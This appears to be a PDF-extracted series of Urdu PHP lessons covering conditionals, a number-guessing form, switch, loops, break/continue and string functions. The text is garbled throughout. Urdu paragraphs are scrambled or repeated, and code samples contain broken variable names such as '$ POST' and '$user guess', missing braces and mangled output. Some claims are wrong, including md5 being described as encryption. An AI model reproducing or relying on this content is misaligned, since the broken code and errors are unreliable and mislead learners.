اس مثال میں آپ دیکے رہے ہیں کہ ہم پاس ورڈ چیک کررہے ہیں۔ پہلے ہم نے ایک ویریبل password کے نام سے بنایا اور اسکو abcd کی ویلیو password کی ویلیو ملک کے برابر ہوتو اسکا مطلب ہے کہ ویلیو دے دی۔ if کے شیمنٹ میں ہم کنڈیشن چیک کررہے ہیں کہ اگر password کی ویلیو password کی کنڈیشن false ہوگئی اور جاتو پھر ہماری if کی کنڈیشن password ہوگا ہو کہ ایک error جزیث کریگا ۔ اگر آپ یہ پروگرام رن کرینگے تو آ پکو ایک welcome کا پیغام نظر آئے گا ۔ آپ password ویریبل کی ویلیوتبدیل کردے تو else کا بلاک password ویریبل کی ویلیوتبدیل کردے تو else کا بلاک password

# else if کااستعال:

اگر ہمارے پاس if سٹیٹمنٹ میں کنڈیشن false ہوجائے اور ہم اس کے متبادل کوئی اور کنڈیشنز چیک کرتے ہیں اور متبادل کوڈ چلانا چاہتے ہوتو پھر else if کا استعال کرتے ہیں جیسے

```
if (expression) {

اگریها یکپریش execute ہوجائے تو یہ وڈ execute ہوگا۔ باتی جا کا کنہیں چلیں گ

else if (another expression) {

اگراہ پر والی آن کی کنڈیش false ہوجائے اور یہ کنڈیش execute ہوجائے تو یہ وڈ execute ہوگا اور اس سے نیچے باتی آن کے بلا کس نہیں چلیں گ

else {

ور نہ باتی سب cases میں یہ وڈ execute ہوگا
```

چلیں ایک چھوٹی می گیم بناتے ہیں۔ گیم کا نام من کرسب سید ہے ہوگئے۔ ہے نا!! اس گیم میں ہمارا پر وگرام ایک نمبرر کھے گااور یوزراس نمبرکو گیس کرے گا۔ پھر ہمارا پر وگرام اسکو بتائے گا کہ اس نے ٹھیک نمبر گیس کیا ہے یانہیں۔ایک نئی فائل کھولیں اسمیس مندرجہ ذیل کوڈلکھ کر c:/xampp/htdocs کے فولڈر میں guess.php کے نام سے save کرلیں۔

```
4
```

```
<html>
  <head><title>Guess a number</title></head>
 <body>
 <?php
        if (isset($ POST['posted'])) {
        $user guess = $ POST['quess'];

\text{$number = rand}(1,10);

        if ($user guess > $number) {
        echo "<h3>Your guess is too high</h3> ";
        echo "<br/>br>The number is $number, you don't win, please play again<hr>";
         } else if ($user guess < $number) {</pre>
         echo "<h3>Your guess is too low</h3> ";
         echo "<br/>br>The number is $number, you don't win, please play
  again<hr>";
        } else {
        echo "<br/>br>The number is $number, you win, please play again<hr> ";
  ?>
 <form method="POST" action=" quess.php">
 <input type="hidden" name="posted" value="true">
 What number between 1 and 10 am I thinking of?
 <input name="guess" type="text"><br><br>
 <input type="submit" value="Submit ">
 </form></body></html>
   یروگرام میں ہم نے ایک فارم بنایا جسمیں ایک ٹیکسٹ بکس اورایک submit کا بٹن ہے جسمیں یوزراینی ویلیو لکھے گااورایک hidden ویلیوفارم
      کے ساتھ جھیج رہے ہیں جس سے پیۃ چلے گا کہ ہمارا فارم سمنٹ ہوا ہے۔ کچھ نے فنکشن جوہم نے یہاں استعال کیے ہیں ان میں ایک isset کا
     فنکشن ہے۔ isset کافنکشن کسی ویریبل کو چیک کرتا ہے کہ آیا اسکوکوئی ویلیو assign ہوئی ہے کنہیں۔اگراس ویریبل کو ویلیو assign
                                                              ہوئی ہوتو true ورنہ false ریٹرن کرتا ہے۔مثلاً
                      $site = "IT Dunya";
                      trueریٹرن کریگا۔// isset ($site)
اگرآ ب فارم کے ٹیگ کو چیک کریں تو اسمیں ہم نے ایکشن کے اٹر بیوٹ میں ہم نے اس بیج کا نام دیا ہے بینی ہمارا فارم اپنے ہی بیج کو submit ہور ہا ہے
```

```
ہیں۔خیراس پرہم بعد میں بات کرینگے۔دوسرافنکشن ہم نے ( ) rand کااستعال کیا ہے۔ یفنکشن ایک رینج کےاندر بے ترتیب (random)نمبر
جزیٹ کرتا ہے۔ پروگرام بالکل سیدھا ہے ۔$ u s e r gues کے ویریبل میں ہم فارم کے textbox کی ویلیو لے رہے ہیں پھر
$number كنام سے ايك وريبل بنايا اور اسكو (1, 10) rand سے جو ويليوحاصل ہور ہى ہے، assing كردى -اس كے بعد f if
ذریعے suser guess کو چیک کرتے ہیں۔ پہلی if کی کنڈیشن میں چیک کرتے ہیں کہ جو دیلیو یوزرنے دی ہےاگروہ ہمارے نمبر (جو
کمپیوٹرنے جزیٹ کیاہے) سے بڑی ہوتو پرنٹ کردو کہ ایک بڑی ہے۔اور کمپیوٹرنے جونمبر جزیٹ کیا تھااسکو پرنٹ کردو اور پوزرکو بتاؤ کہ آپ ہارگئے۔
       if ($user guess > $number) {
       echo "<h3>Your guess is too high</h3>";
       echo "<br/>br>The number is $number, you don't win, please play again<hr>";
  پھر جم else if کااستعال کررہے ہیں کہا گر if میں کنڈیشنfalse ہوجائے تو پھر else if کا بلاک چلاؤ۔ یعنی چیک کروکہ
                                                                       ویلیوچھوٹی تونہیں ہےاوراگر ہےتو یہ بلاک جلاؤ۔
    else if ($user guess < $number) {
    echo "<h3>Your quess is too low</h3>";
    echo "<br/>br>The number is $number, you don't win, please play again<hr>";
اورآ خرمیںelse کا بلاک ہےاورتب ہی چلے گااگراوپر والے دونوں ifalse کے کنڈیشنfalse ہوجائے۔ ظاہر ہے کہاگرایک نمبر دوسرے سے نہ
                       بڑا ہوا ورنہ چھوٹا ہوتو اس کا مطلب ہے کہ برابر ہے۔اور جب دونوں برابر ہوجائے تو مطلب یوزرنے سیجے گیس کیا ہے۔
       else {
       echo "<br>The number is $number, you win, please play again<hr>;
          آج كاسبق ختم هو گيا، اگلى كلاس مين انشاء الله يحرملا قات هوگى غلطى معاف، ايناخيال ركيس، الله حافظ
                                        شكيل محمد خان
```

shakeel599@gmail.com

## پی ایچ پی، مائی سیکول اور ویب ڈویلپمنٹ کی ساتھویں کلاس میں خوش آمدید

# ■ Switch کاسٹیٹنٹ:

جسطرح i f سٹیٹنٹ کسی ایکسپریٹن کو چیک کر کے ایک کوڈ کا بلاک چلاتا ہے، ای طرح Switch سٹیٹنٹ بھی کسی پروگرام کے flow کو تبدیل کرنے کا متبادل طریقہ ہے۔ انہیں اور i f وا selse کوڈ کا ایک بلاک چلاتے ہیں متبادل طریقہ ہے۔ اسٹیں اور i f کی سٹیٹنٹ میں کچھ فرق ہے۔ i f وا selse کے ملاپ سے ہم مختلف ایکسپریشن کے switch کی سٹیٹنٹ اس طرح لکھا جبکہ switch میں ہمارے پاس ایکسپریشن ایک ہوتا ہے اوراس ایکسپریشن کے result پرہم مختلف کوڈ کوچلواتے ہیں۔ switch کاسٹیٹنٹ اس طرح لکھا جاتا ہے۔

```
switch (expression) {

case result1:

ه کوژکایه بلاک چلاوَاگرایک پریشن result1نگیریشن break;

case result2:

ه کوژکایه بلاک چلاوَاگرایک پریشن result2نگیریشن result2نگیریشن default:

default:
```

#### (switch.php)

```
=
```

```
<html>
<head><title>switch statment</title></head>
<body>
<?php
     if($ POST['post']){
           $user_number = $_POST['number'];
           switch ($user number) {
                case 1:
                     echo "You Entered One";
                     break:
                case 2:
                     echo "You Entered Two";
                     break;
                case 3:
                      echo "You Entered Three";
                     break;
                case 4:
                     echo "You Entered Four";
                     break:
                case 5:
                     echo "You Entered Five";
                     break;
                default:
                      echo "Out of range !!!";
                }
     }
?>
<form method="post" action="switch.php">
Please enter a number between 1 and 5 <br>
<input type="text" name="number" /><br>
<input type="hidden" value="true" name="post" />
<input type="submit" value="Submit"/>
</form>
</body>
</html>
```

پروگرام ایک فارم پرمشمل ہے جسمیں ہم نے number کے نام سے ایک textbox بنایا جہاں یوزر ایک ریج کے اندر ویلیو انٹر کرے گا۔

ایک post کی امرم پرمشمل ہے جسمیں ہم نے true کی ویلیودی ہے جس سے پنہ چلے گا کہ فارم پوسٹ ہوا ہے۔ hidden کی ویلیودی ہے جس سے پنہ چلے گا کہ فارم پوسٹ ہوا ہے۔

(میریبل میں فارم کے number) کی ویلیو لے رہے ہیں۔ پھر اسکو switch سٹیمنٹ میں ایک پریشن کے طور پر ویا اور case سکیشنز میں مختلف ویلیوز کے ساتھ اسکو چیک کرتے ہیں۔

case 1:

echo "You Entered One";
break:

یعنی چیک کروکداگر switch میں ایکسپریشن 1 کے برابر ہوتو یہ بلاک چلاؤ۔ای طرح 4, 3, 2 اور 5 کو چیک کرنے کیلئے بلاک بنائے۔اب اگرکوئی عینی چیک کرتے ہیں علیہ میں 1 دیکر فارم سمٹ کرے گا تو switch نمبر میں ہمارے پاس ویلیو 1 آ جائے گی جسکوہم switch میں چیک کرتے ہیں علیہ شہر نائی نمبرزیعنی میں 2, میں کہ ووری ہوتو یہ پرنٹ کردو ("echo "You Entered One") ای طرح باتی نمبرزیعنی میں جیک کرتے ہیں اور جین کہ اگر ویلیو 1 ہوتو یہ پرنٹ کردو ("echo "You Entered One") ای طرح باتی نمبرزیعنی کورے ہیں۔

# ■ لوپس(Loops):

اس سے پہلے ہم نے conditional statement پربات کی جہاں ہمارے پاس ایک کنڈیشن کے false اور false ہونے پرایک کوڈکا بلاک رن ہوتا ہے۔ اسی طرح کی لوپ میں جب تک ایک کنڈیشن و true ہوتی ہے ہمارا ایک کوڈرن ہوتا ہے۔ تاہم لوپس اور statement بلاک رن ہوتا ہے۔ اسی طرح کی لوپ میں جب تک ایک کنڈیشن وی میں جب تک ایک کنڈیشن چیک ہوتا رہتا ہے اور اگر وہ conditional میں فرق ہوتا ہے کیونکہ لوپس میں contents ہوتے ہیں۔ ایک کنڈیشن چیک ہوتا رہتا ہے اور اگر وہ true ہوتو پھر لوپ کے اندر کا کوڈ عدوں تو کیا کریں گے؟ میں میں میں تعرب میں تعرب میں جب مثال کے طور پر اگر ہم 1000 دفعہ ایک لائن بھی پر پرنٹ کرانا چاہتے ہوں تو کیا کریں گے؟ بھینا 1000 استعال کریں گے۔ PHP میں تین تم کے لوپس ہیں، do while، while اور میں اور PHP میں تین تم کے لوپس ہیں۔ do while، while

# ■ While لوپ

while loop سب سے ممیل لوپ ہے اور f i سٹیٹمنٹ سے مشابہت رکھتا ہے کیونکہ بیا یک کنڈیشن کے result کو چیک کرتا ہے اور true یا false ہونے پر بریکٹس کے اندرکا کوڈچلا تا ہے۔

```
while (a condition is true) {
جب تک اوپر کی کنڈیشن true ہو بیکوڈ چلے گا
```

```
<title>A while Statement</title>
</head>
<body>
<div>
      <?php
             $counter = 1;
             while ( $counter <= 9 ) {
                   print $counter." <br />";
                   $counter++;
             }
      ?>
</div>
</body>
</html>
Output:
7
8
9
  اویر کی مثال میں سب سے پہلے ایک ویریبل بنایا اور اسکو 1 کی ویلیودی۔پھر while 100p میں ہم ایک کنڈیشن چیک کرتے ہیں۔
                        while ( $counter <= 9 )
```

یعنی\$counter وریبل کوچیک کرو،اگریہ 9 سے چھوٹا ہو یا برابر ہوتو بر میٹس کے اندر کا کوڈ چلاؤ۔اب ہمارے پاس\$counter میں ویلیو1 ہے اسلئے بیکنڈیشن true ہوا کیونکہ 9،1 سے چھوٹا ہے تو بر میٹس کے اندر کا کوڈ چلاجو \$counter کی ویلیو پرنٹ کردے گا۔یعنی اس وقت وریبل میں 1 ہے تو 1 پرنٹ ہوجائے گا۔

```
print $counter."<br />";
$counter++;
```

ووسرى الأن پر به false المسلط المسلط

# ■ do…while لوپ

یہ اوپ بھی while کی طرح ہے لیکن اسمیں اور while میں تھوڑا فرق ہے۔اس لوپ میں کوڈ کا بلاک condition کے چیک ہونے سے پہلے execute ہوتا ہے یعنی بیاوپ ایک دفعہ ضرور چلے گا۔ بیاسطرح لکھا جا تا ہے:

```
/ code to be executed

} while (expression);

پیلوپ وہاں پرزیادہ مددگار ہوتا ہے جہاں آپ چاہتے ہیں کہ کوڈ بلاک کم از کم ایک دفعہ ضرور چلے بیشک کنڈیشن فالس ہو۔ آپ دیکھ رہے ہیں کہ پہلے کوڈ بلاک
execute ہوتا ہے اورا سکے بعد کنڈیشن چیک ہوتی ہے۔ اپناایڈیٹر کھولیس، مندرجہ ذیل کوڈلکھ کر htdocs میں dowhile.php کنام سے
save
```

```
<html>
<head>
<title>The do...while Statement</title>
</head>
<body>
<div>
<?php

$num = 1;
do {
print "Execution number: $num<br />\n";
$num++;
} while ($num > 200 && $num < 400 );
?>
</div></body></html>
```

# ■ Forلوپ

کسی بھی لینگو کج میں سب سے زیادہ استعال ہونے والا لوپ ہے۔ اس لوپ کی خوبی ہے ہے کہ آئمیں ہم صرف ایک لائن میں ویر یبل کو decrement یا increment کر سکتے ہیں۔ جس initialize کر سکتے ہیں، اسکے بعد کنڈیشن چیک کرتے ہیں اور آخر میں ویر یبل کو decrement یا increment کر سکتے ہیں۔ جس طرح while کوڈ بلاک کے اندر Counter یا Counter یا پہر بناتے ہیں اور پھر اسکوکوڈ بلاک کے اندر Torement یا for اوپ میں ہماکان کرتے ہیں جسمیں مسلہ ہے ہوتا کہ اگر ہم ویر بیل کو increment کرنا بھول گئے تو infinite کوٹ جانگا۔ for الوپ میں جامکان نہیں ہوتا اور ساتھ ساتھ ہمارا کوڈ بھی کم لیعنی حصوص میں جاتے ہیں۔ اس طرح لکھا جاتا ہے:

```
for ( initialization expression; test expression; modification xpression) {
    // code to be executed
}

for ( initialization expression; test expression; modification xpression) {
    // code to be executed
}
```

آپ دیکھر ہے ہیں کہ for اوپ کے بریکٹس کے اندر تین جے ہیں اور سیمی کالن (;) سے الگ ہوئے ہیں۔ سب سے پہلے جے ہیں ہم ویر بیل کو بناتے میں اور اسکوکوئی ویلیودی ہے۔ دوسرے جے ہیں اوپر کی مثال میں counter\$ ویر بیل کوہم نے 1 کی ویلیودی ہے۔ دوسرے جے ہیں کی کنڈیشن کو چیک میں اوپر اسکوکوئی ویلیودی ہے۔ دوسرے جے ہیں اوپر کی مثال میں scounter+پر کو جیس کے دوسرے جے ہیں ہوگا۔ پر جسے کہ counter+پر کی حصے میں ویر بیل کو مصور میں اوپر کی مثال میں اوپر بیل کو مساور میں کرتے ہیں ہوگا اور کنڈیشن پھر چیک اوپر اسلامی کی میں کنڈیشن چیک ہوگی اگر میں اوپر جائے۔ موگا اور کنڈیشن چھر ویر بیل increment ہوگا اور کنڈیشن چھر چیک ہوگی اور اسطر میں بیان جائے گا جب تک کنڈیشن میں میں اوپر جائے۔

# ■ کسی لوپ کوبریک (break) کرنا:

for اور while لوپس میں جب تک کنڈیشن فالسنہیں ہوجاتی یہ execute ہوتے رہتے ہیں لیکن اگر ہم چاہیں کہ یہ کسی خاص جگہ پرختم ہوجائے تو انکو ہر یک بھی کرسکتے ہیں۔ ہر یک کرنے سے مراد کسی لوپ کوختم کرنا یا لوپ سے باہر نکلنا ہے۔اسکے لئے ہم لوپ کے اندر کسی خاص جگہ پر break کا کی ورڈ استعال کرتے ہیں۔اس مثال کوٹمیٹ کریں:

```
<html>
<head>
<title>Using the break Statement</title>
</head>
<body>
<div>
 <?php
      for \{\text{counter} = -4 ; \text{counter} \leq 10; \text{counter} ++ \}
                    if ( $counter == 0 ) {
                           break;
            $temp = 4000/$counter;
            print "4000 divided by $counter is.. $temp<br />";
?>
</div>
</body>
</html>
```

اگر کسی لینگو نج میں ہم کسی نمبرکو 0 پرتقسیم کرتے ہیں تو ہمیں ایک error کا سامنا کرنا پڑتا ہے کیونکہ ہم کسی نمبرکو 0 پرتقسیم نہیں کرسکتے ۔اسی طرح PHP میں اگر ہم کسی نمبرکو 0 پرتقسیم کریں گے تو یہاں ہمیں ایک warning کا سامنا کرنا پڑے گا:

Warning: Division by zero in D:\xampp\htdocs\loops.php on line 13
اویر کی مثال میں ہم نے for اوپ میں ایک \$counter کا ویریبل بنایا اور اسکو 4 – کی ویلیودے دی۔ \$temp کی ویریبل میں ہم 4000 کو

اوپر کی مثال میں ہم نے for لوپ میں ایک \$counter کا ویر پیل بنایا اور اسکو 4 – کی ویلیودے دی۔ \$temp کی ویر پیل میں ہم 4000 کو نظر آ رہا ہے بعد کی ویلیوکوسٹور کررہے ہیں اور پھر نے ایک لائن میں اسکار یزلٹ پرنٹ کررہے ہیں۔ اس لوپ میں آ پکوایک 1 کا شیمنٹ بھی نظر آ رہا ہے جو کہ counter کو چیک کرتا ہے اور اگر اسکی ویلیو 0 ہوتو break کا شیمنٹ پھر لوپ کو ختم کر دیتا ہے کیونکہ اگر نے ہم شیمنٹ بھی نظر آ رہا ہے جو کہ counter کو چیک کرتا ہے اور اگر اسکی ویلیو 0 ہوتو break کا شیمنٹ پھر لوپ کو ختم کر دیتا ہے کیونکہ اگر نے ہم 4000 کو 0 پڑھیے میں کہ کو تیا ہے کیونکہ اگر نے ہم سے سے میں کہ کو بیٹ ہوتے ہیں کی خاص جگہ پر ، جہاں ہم سمجھتے ہیں کہ کو کی خاص جگہ پر ، جہاں ہم سمجھتے ہیں کہ کو کی اور اہوتا ہوا ور ہمیں اس لوپ کی مزید ضرورت نہیں ہوتی۔

# 🕳 کسی خاص جگه پر continue Statement کی مددسے لوپ کو Skip کرنا

continue Statement کی مدد سے ہم لوپ کو کی خاص جگہ پر skip کرتے ہیں جس سے ہمارا پورالوپ ختم نہیں ہوتا جیسے کہ پچھلے مثال میں آپ نے دیکھا کہ break سے ہمارا پورالوپ end up ہوجا تا ہے، جبکہ continue سے ہمارا پورالوپ end up نہیں ہوتا بلکہ ایک خاص لوپ کو skip کر دیتا ہے۔ نیچ کی مثال کوٹمیٹ کریں:

```
<html>
<head>
<title>Using the continue Statement</title>
</head>
<body>
<div>
     <?php
           for ( $counter = -4; $counter <= 10; $counter++ ) {
                 if ( $counter == 0 ) {
                 continue;
            $temp = 4000/$counter;
           print "4000 divided by $counter is .. $temp<br />";
     ?>
</div>
</body>
</html>
```

وبی پیچلی والی مثال ہے گرائمیں ہم نے break کی جگہ پرcontinue استعال کیا ہے جو کہ صرف اس لوپ کو skip کرے گاجسمیں \$ counter کی ویلیوں ہوجائے اور باتی لوپ آخر تک چلتار ہے گا لینی ہمارالوپ end up نہیں ہوگا اور ہمیں warning کا بھی سامنانہیں کرنا پرے گا کیونکہ جہال پر skip کی در ہا ہے اور نیچ کا کوڈرن نہیں پرے گا کیونکہ جہال پر skip کو درن نہیں ہوتا بلکہ pointer کو واپس for میں بھیجا جاتا ہے جہال پر scounter میں اضافہ ہوجاتا ہے اور اسطرح یہ لوپ چلتا رہے گا جب تک پری ویلیوں ہوجاتی۔

## **Nesting Loops**

ہم ایک لوپ کے اندراور لوپ بھی استعال کرسکتے ہیں۔ یہ dynamic HTML tables بنانے میں بہت مددگار ثابت ہوتے ہیں۔ورج ذیل کوڈ کو tables . php کے نام سے htdocs میں save کریں اور پھراسکارزلٹ دیکھ لیں۔

```
<html>
<head>
<title>Nesting Two for Loops</title>
</head>
<body>
<div>
     <?php
         print "";
          for ( $y=1; $y<=12; $y++ ) {
              print "";
                    for ( $x=1; $x<=12; $x++ ) {
                         print "";
                        print ($x * $y);
                        print "";
              print "";
         print "";
</div>
</body>
</html>
```

اس مثال میں ہم نے for اوپ کے اندردوسر for اوپ لگایا ہے۔ پہلالوپٹیبل کی روز (rows) یعنی 
اس مثال میں ہم نے for اوپ کے اندردوسر for اوپ لگایا ہے۔ پہلالوپٹیبل کی روز (rows) یعنی 
اس مثال میں ہم نے for کی اندردوسر for اوپ کے ذریعے ہمٹیبل کتنی آسانی کے ساتھ generate کراتے ہیں۔ آج کا سبق ختم ہوا امید ہے کہ آپ لوگوں نے پچھ سیکھا ہوگا۔ دعاؤں میں یا در کھیں۔ اللہ حافظ

# (ورکشاپ)

(1): ایک پروگرام بنائیں جسمیں ایک فارم ہواوراتمیں ایک ٹیکسٹ بکس اور سمٹ کا بٹن ہو۔جسمیں یوزرایک نمبردے گااور جب ووسمٹ کریں تو آپکا پروگرام اسکو بتائے کہ بینمبر جفت (even) ہے یاطاق (odd)۔

(2): ایک پروگرام بنا کیں جسمیں ایک فارم ہواور اسمیں ایک فیکسٹ بکس اور سمٹ کا بٹن ہو۔ جسمیں یوزرا یک نمبردے گااور جب وہسٹ کرے تو آپکا پروگرام اس نمبر کے 100 تک پہاڑے (tables) بنادے۔ آپکا پروگرام صرف 2 اور 20 کے درمیان نمبر قبول کرے اگر نمبر 2 سے چھوٹا یا 20 سے بڑا ہویا سڑنگ ویلیو ہوتو آپکا یوگرام ایک میسج display کرے اور 20 کے درمیان نمبردیں۔

## شكيل محمد خان

shakeel599@gmail.com



## پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی آٹھویں کلاس میں خوش آمدید

# ∎ (String Functions) سُرْنگ فَنَكُشْنز

جب ہم کسی ویریبل کوکوماز ("") کے اندر کچھ کھے کر assign کردے تو وہ ایک سٹرنگ ویریبل بن جاتا ہے۔ یاوہ ویریبل جسمیں ہم کریٹرزسٹور کرتے ہیں کوسٹرنگ ویریبل کہتے ہیں اور اس کا ڈیٹاٹائپ سٹرنگ ہوتا ہے۔ ڈیٹاٹائپس اور ویریبلز آپ نے سبق نمبر 3 میں تفصیل سے پڑھے تھے اورا گرکسی کونہیں معلوم توسبق نمبر 3 کو study کریں۔ نیچے ہم ایک سٹرنگ ویریبل بناتے ہیں:

```
$str = "I Love Pakistan";
```

نوٹ: سٹرنگ کے فنکشنز استعال کرنے کیلئے ہمیں کوئی اضافی انسٹالیشن کی ضرورت نہیں ہوتی۔ یہ PHP Core کا حصہ ہیں۔

chr 0

بفنکشن کسیascii ویلیوکواسکے کریکٹر میں تبدیل کرتا ہے۔

chr (ascii value)

اثال: \$test = chr(65); echo \$test; ☆ output: A

ord @

یہ chr کاالٹ ہے یعنی ایک کریکٹر لیتا ہے اور اسکی ascii ویلیوریٹرن کرتا ہے۔

ord (character)

شال: \$test = ord("A"); echo \$test; Aroutput: 65

echo ucfirst(\$str);

output: My name is shakeel

#### trim 6

```
سی سٹرنگ کے شروع اور آخرہے وائٹ سپیرختم کرتا ہے۔وائٹ سپیرز سے مرادمندرجہ ذیل ہیں:
" " (ASCII 32 (0x20)), an ordinary space.
"\t" (ASCII 9 (0x09)), a tab.
"\n" (ASCII 10 (0x0A)), (line feed).
"\r" (ASCII 13 (0x0D)), a carriage return.
"\0" (ASCII 0 (0x00)), the NUL-byte.
"\x0B" (ASCII 11 (0x0B)), a vertical tab.
                                 trim (string)
        مثال:
$str = trim(" I Love Pakistan \n");
echo $str;
output:I Love Pakistan
                                                                  strien 4
                                                   بفنکشن کسی سٹرنگ میں کر یکٹرز کی تعداد بتا تاہے۔
                                strlen(string)
        مثال:
$country = "Pakistan";
echo 'length of $country variable is: ' . strlen($country);
output: length of country variable is: 8
                                                                 ucfirst 6
                                      سی سٹرنگ کے پہلے حرف کو بڑے (upper) میں تبدیل کرتا ہے۔
                                ucfirst(string)
       مثال:
$str = "my name is shakeel";
```

#### ucwords 6

سی سرنگ کے ہرلفظ کے پہلے حرف کوبڑے (upper) میں تبدیل کرتا ہے۔

#### ucwords(string)

```
ال:

$str = "hello world";

$str2 = ucwords($str);

echo $str2;

ph output: Hello World
```

## strtoupper 0

یکس ٹرنگ کوبڑے حروف (upper case) میں تبدیل کرتا ہے۔

#### strtoupper(string)

```
:ال

$str = "hello world";

$str2 = strtoupper($str);

echo $str2;

principle of the control of the control of
```

#### strtolower 3

یکی سٹرنگ کوچھوٹے حروف (lower case) میں تبدیل کرتا ہے۔

#### strtolower(string)

```
:الث

$str = "HELLO WORLD";

$str2 = strtolower($str);

echo $str2;

ph output: hello world
```

#### strstr 0

یے نکشن ایک سٹرنگ اورایک کریکٹر لیتا ہے اوراس کریکٹر کوسٹرنگ میں تلاش کر کے کریکٹر کے بوزیشن کے بعد آخرتک کی سٹرنگ ریٹران کرتا ہے۔

#### strstr ( string haystack, string needle )

```
مثال:
```

```
$email = "user@example.com";
$domain = strstr($email,'@');
echo $domain;

ph output: @example.com
```

#### substr 0

سٹرنگ کے اندر کے کسی حصے کوریٹرن کرتا ہے۔

#### substr ( string string, int start [, int length] )

#### مثال:

```
echo substr('abcdef', 1); // bcdef
echo substr('abcdef', 1, 3); // bcd
echo substr('abcdef', 0, 4); // abcd
echo substr('abcdef', 0, 8); // abcdef
echo substr('abcdef', -1, 1); // f
```

#### addslashes (1)

سٹرنگ کے اندراگرکوئی سنگل کو ما( ' ) ،ڈبل کو ما( '' ) یا بیک سلیش ( / )استعال ہوا ہواورا سکوہم database میں سٹورکرنا جا ہے ہوتو یہ کر یکٹرز ہمارے لئے مسائل پیدا کر سکتے ہیں اس لئے اس قتم کے سٹرنگ کو ہینڈل کرنے کیلئے ہم addslashes کافنکشن استعال کرتے ہیں جو کسی سٹرنگ میں ان کر یکٹرز سے پہلے سلیش ( \ )نگاویتا ہے اور ہمیں کی error کا سامنانہیں کرنا پڑتا۔

#### addslashes ( string str )

```
مثال:
```

```
$str = "Pakistan's";
echo addslashes($str);
$\pri$ output: Pakistan\'s
```

#### stripslashes ®

کسی سرنگ سے اضافی slashes کوشم کرتا ہے۔ جیسے کہ اوپر کی مثال addslashes میں ہم نے دیکھا جوخاص کریکٹرز سے پہلے سلیش لگا

دیتا ہے ای طرح بیفنکشن سٹرنگ سے اضافی سلیٹوں کوختم کرتا ہے۔اگر ہمارے پاس کوئی سٹرنگ database سے حاصل ہور ہا ہواور ہم اسکو پیچ پر display کرتے ہیں تو ہم یفنکشن استعال کرتے ہیں تا کہ اس اضافی سلیش ختم ہوجائے۔

#### string stripslashes (string str)

```
: الله

$str = "Pakistan\'s";

echo stripslashes($str);

id output: Pakistan's
```

مثال:

### htmlspecialchars @

بینکشن کی سڑنگ کے پیٹل کر کیٹرزکو HTML entities میں تبدیل کرتا ہے۔ اسکو مجھانے کیلئے میں آپکوایک مثال دیتا ہوں جس ہے آپ کوئیئر ہوجائے گا۔ فرض کرتے ہیں آپ اپنے سائٹ پر یوزرز سے کوئٹٹس (comments) لیتے ہیں جسکے لئے آپ نے ایک فارم بنایا ہے اور اسمیں ایک ٹیکسٹ ابریا ہے جہاں یوزرا پی کوئٹٹ طرح کا۔ اگر یوزرا تن ٹیکسٹ ابریا میں HTML کوڈ سے فارمیٹنگ کرے یعنی type کا دے جیسے کہ I > I > I ابریا ہے جہاں یوزرا پی کوئٹٹ طرح کا۔ اگر یوزرا تن ٹیکسٹ ابریا میں HTML کوڈ سے فارمیٹنگ کرے یعنی shakeel </hl>
ابریا ہے جہاں یوزرا کو بھی برا نگے گا کوئٹ میرا نام سب سے بڑا نظر آئے گا جب آگر اعرام علام کے بیا تاریخ کا بیڑا غرق ہوجائے گا۔ اس لئے جب آپ یوزرز سے کوئی فارم فل کرا ئیں تو آپ کوئٹی پر بھی اعتبار نہیں کرنا چا ہے اور آپ کو ہر طرف سے سوچنا پڑے گا۔ اس کے جب آپ یوزرز سے کوئی فارم فل کرا ئیں تو آپ کوئٹی پر بھی اعتبار نہیں کرنا چا ہے اور آپ کو ہر کر نے ساور بھی اسکواس فنکشن سے ضرور کراریں اور پھر اسکوا میں شور کریں۔

مرف سے سوچنا پڑے گا۔ اس تم کی database میں سٹور کریں۔

#### string htmlspecialchars ( string string [, int quote\_style [, string charset]] )

```
$str = "<h1>I am shakeel</h1>";
echo htmlspecialchars($str);

string becomes: &lt;h1&gt;I am shakeel&lt;h1&gt;
string becomes: <h1>I am shakeel</h1>
```

### str\_replace @

کسی سٹرنگ میں جہاں چہاں پر search string آیا ہو، اسکو replacement string سے تبدیل کرتا ہے۔

str\_replace ( mixed search, mixed replace, mixed subject)

```
مثال:
                      $str = "Hello World!";
                     echo str_replace("World", "Shakeel", $str);

    output: Hello Shakeel!

                                                                                                                                                                                                                                                               str_repeat
                                                                                                                                                                                                                                                               کسی سٹرنگ وrepeat کرتاہے۔
                                                                                              str_repeat ( string input, int multiplier )
                                                    مثال:
                     echo str_repeat("*", 10);
                      nl2br
                                                                                                                         کسی سٹرنگ میں اگرنٹی لائن کیلئے n \ استعال ہوا ہو، وہHTML کے <br>میں تبدیل ہوجا تا ہے۔
                                                                                                                                 nl2br ( string string )
                                                    مثال:
                      echo n12br("Error!:\n Cannot connect to database server.");
                      pront contract contract c
                                                                   Cannot connect to database server.
                                                                                                                                                                                                                                                                                                 md5
کسی سٹرنگ کے md5 hash جوکہ 32 کر بیٹرزیر مشتل hexadecimal نمبر ہوتا ہے، ریٹرن کرتا ہے۔ بیزیادہ ترکسی سٹرنگ کو encrypt
                                                                                                                                                                                                                                                                                 کرنے کیلئے استعال ہوتا ہے۔
                                                                                                                                                 md5( string )
                                                    مثال:
                      $str = "Hello";
                      echo md5($str);
                      output: 8b1a9953c4611296a827abf8c47804d7
        جیے کہ میں نے پہلے بتایا کہ ٹرنگز کو ہینڈل کرنے کے کافی سار نے فنکشنز ہیں جوسب کے سب ہم یہاں پر بیان نہیں کر سکتے کیکن ان میں جواہم تھے انکوہم نے
```

تفصیل سے بیان کیا تا کہآ پالوگوں کو پچھآ ئیڈیا ہوجائے ۔سٹرنگ کے مزید فنکشنز پڑھنے کیلئے php . net کووزٹ کریں۔

# ■ Date اورTime فنكشنز

اب ہم PHP کے date کے بین تو بیاس سے ہیں۔ جیسے کہ آپ کو معلوم ہے کہ PHP کاسکر پٹ سرور پر رن ہوتا ہے اس لئے جب ہم
date

time اور php حاصل کرتے ہیں تو بیاس سرور کے ہوتے ہیں جہاں PHP کاسکر پٹ رن ہور ہا ہو۔اگر آپ لوکلی PHP سکر پٹ چلا رہے ہیں یعنی

XAMPP اپنے کمپیوٹر پر استعال کر رہے ہیں، پھر تو بیر آپ کی لوکل سٹم سے حاصل ہو نگے اوراگرا پکی سائٹ online ہوتو پھر date اور Damp اور Damp اس سرور کے ہونگے جہاں پر آپ کی سائٹ host ہوئی ہے۔ تو اپنا PHP ایڈ بیڑ کھولیں اور مندرجہ ذیل مثالوں کوٹمیٹ کریں۔

